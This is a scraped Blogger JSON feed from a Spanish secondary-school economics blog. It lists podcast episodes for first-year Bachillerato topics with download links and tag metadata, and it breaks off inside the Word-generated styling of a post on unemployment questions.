los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=1&callback=jQuery11100028270053180216692_1769136062418&_=1769136062420
body_size: 7744
content:
// API callback
jQuery11100028270053180216692_1769136062418({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list 